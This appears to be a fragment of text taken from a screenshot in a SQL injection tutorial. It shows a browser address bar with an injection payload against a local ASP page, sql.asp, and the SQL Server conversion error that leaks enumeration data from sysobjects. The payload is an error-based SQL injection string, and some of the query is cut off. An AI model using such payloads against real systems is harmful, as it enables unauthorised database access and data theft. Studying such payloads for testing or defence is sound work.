 http://192.168.254.21:79/sql.asp?uid=1 and char(65)%2Bchar(65)%2Bchar(65)...
t((select count(1) from [Test]..[sysobjects] where xtype=0x5
Live Search
收藏夹
http://192.168.254.21:79/sql.asp?uid=1 an...
Microsoft OLE DB Provider for SQL Server error '80040e07'
Syntax error converting the varchar value 'AAA6' to a column of data type int.
/sql.asp, line 6